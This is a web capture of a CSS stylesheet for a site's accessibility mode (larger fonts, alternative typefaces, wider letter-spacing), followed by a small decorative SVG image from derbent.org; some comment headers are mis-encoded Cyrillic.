.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>